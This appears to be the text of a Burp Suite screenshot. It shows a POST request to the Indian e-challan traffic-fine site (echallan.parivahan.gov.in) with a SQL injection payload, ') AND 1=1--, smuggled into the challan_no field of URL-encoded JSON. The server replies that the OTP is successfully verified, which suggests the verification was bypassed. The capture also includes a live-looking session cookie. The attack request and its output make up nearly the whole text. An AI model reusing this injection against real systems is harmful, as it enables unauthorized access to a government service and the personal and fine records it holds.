 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params \n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%201%3d1--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:42:17 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"status":"success","message":"Your OTP is successfully verified."}
Search... 0 matches
Done 571 bytes | 124 millis
Inspector
Selection 100 (0x64)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
1%3d1--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND 1=1--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13